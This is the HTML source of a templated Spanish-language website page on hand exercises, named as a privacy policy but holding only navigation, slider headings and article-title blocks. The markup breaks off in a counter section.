



<file: privacy-policy.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Tipos de ejercicios de mano</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/main.css" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">

<!-- <link rel="shortcut icon" href="images/favicon-1.png" type="image/x-icon">
<link rel="icon" href="images/favicon-1.png" type="image/x-icon"> -->

<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Fira+Sans:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;300;400;500;600;700;800;900&family=Open+Sans:wght@300;400;600;700;800&family=Oswald:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800;900&family=Poppins:wght@100;300;400;500;600;700;800;900&family=Roboto+Condensed:wght@300;400;700&family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



</head>

<body id="rZdqn32AdnUA">

<div class="page-wrapper" id="6aZrucvtgE5Ke3e">
 	
    <!-- Preloader -->
    <div class="preloader" id="TQTP3CYk"></div>
 	
    <!-- Main Header / Header Style Two -->
    <header class="main-header header-style-two">
    	
		<!-- Header Top -->
        <div class="header-top" id="FpFZYdNWaNGOk">
            <div class="auto-container" id="5g2pkQcA1hNhDr">
                <div class="clearfix" id="R7mLg1yvyda2m">
				
					<!-- Top Left -->
                    <div class="top-left pull-left clearfix" id="B43ubruP">
					
						<!-- Info List -->
                        <ul class="info-list">
							<li><span>Company: </span><a href="#"></a></li>
							<li><span>Address: </span><a href="#"></a></li>
						</ul>
						
                    </div>
					
					
					
                </div>
            </div>
        </div>
		
    	<!-- Header Upper -->
        <div class="header-upper">
        	<div class="outer-container">
            	<div class="clearfix">
                	
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="index.html"><img src="img/b374342e2ab6338ce4d31e0cb3cc87e1.jpg" style="max-width:140px;max-height:50px;" alt="Privacy policy" title=""></a></div>
                    </div>
					
                   	<div class="nav-outer clearfix">
						<!-- Mobile Navigation Toggler -->
                        <div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
						<!-- Main Menu -->
						<nav class="main-menu navbar-expand-md">
							<div class="navbar-header">
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>

							<div class="navbar-collapse show collapse clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li class="current dropdown"><a href="index.html">Home</a>
                                     
                                    </li>
									<li class="dropdown"><a href="photo.html">Photo gallery</a>
                                        
                                    </li>
									<li class="dropdown"><a href="privacy-policy.html">Privacy policy</a>
										
									</li>
									<li class="dropdown"><a href="terms.html">Terms and Conditions</a>
                                        
                                    </li>
									<li class="dropdown"><a href="contact.html">Contacts</a></li>
                                        
                                 
							</div>
							
						</nav>
						
					</div>
                   
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="icon lnr lnr-cross"></span></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="#"><img src="img/ad2c0b3e193a303465871aaa3112fdee.jpg" style="max-width:140px;max-height:50px;" alt="Privacy policy" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
            </nav>
        </div><!-- End Mobile Menu -->
		
    </header>
    <!--End Main Header -->
	
	<!-- Main Slider Two -->
    <section class="main-slider-two">
		<div class="main-slider-carousel owl-carousel owl-theme">
            
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/0554b2d0d19c11dfb453847ff5aed609.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Privacy policy</h1>
							<div class="button-box">
								<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/c4db1cd316bae9e03378a262688b7475.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Privacy policy</h1>
							<div class="button-box">
								<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/8eb6e45e95167e39724ce1c3988b9b81.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Privacy policy</h1>
							<div class="button-box">
								<a href="p3.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		</div>
		<br><br><br>
		
		<!--Scroll Dwwn Btn-->
        
		
	</section>
	<!-- End Main Slider Three -->
	
	<!-- Featured Section -->
	<section class="featured-section">
		<div class="auto-container">
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="clearfix">
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-brand"></span>
							</div>
							<h3><a href="service-detail.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-app-design"></span>
							</div>
							<h3><a href="service-detail.html">3 formas de ejercitar los dedos de las manos - wikiHow <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-data"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-shout"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Featured Section -->
	
	<!-- We Do Section -->
	<section class="we-do-section">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Image Column -->
				<div class="image-column col-lg-5 col-md-12 col-sm-12">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/5e7f43bede60468101614fbc4c099612.jpg )"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/b374342e2ab6338ce4d31e0cb3cc87e1.jpg" alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
				<!-- Content Column -->
				<div class="content-column col-lg-7 col-md-12 col-sm-12">
					<div class="inner-column">
						<h2>Tipos de ejercicios de mano</h2>
						<div class="text"></div>
						<a href="p5.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section -->
	
	<!-- Counter Section -->
    <section class="counter-section" id="QelQjqGOqhq">
		<div class="auto-container">
		
			<!-- Fact Counter -->
			<div class="fact-counter">
				<div class="row clearfix">

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="4ofyugwjxKd">
						<div class="inner wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="2500" data-stop="6">0</span>+
								</div>
								<h4 class="counter-title">Years on the market</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="Tslx5GAUbbcT">
						<div class="inner wow fadeInLeft" data-wow-delay="300ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box alternate">
